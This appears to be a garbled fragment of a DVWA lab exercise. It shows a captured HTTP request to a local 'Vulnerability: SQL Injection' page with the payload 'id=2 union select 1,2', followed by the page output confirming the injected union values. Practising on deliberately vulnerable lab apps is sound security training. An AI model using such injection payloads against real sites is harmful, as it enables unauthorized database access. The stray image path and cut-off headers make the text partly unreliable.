 /*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Cookie: security=medium;
PHPSESSID=4k8njqd874gmn9jl73sodipqg4
Upgrade-Insecure-Requests: 1
id=2 union select 1,2&Submit=Submit
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 2 union select 1,2
First name: Gordon
Surname: Brown
ID: 2 union select 1,2
First name: 1
Surname: 2
More Information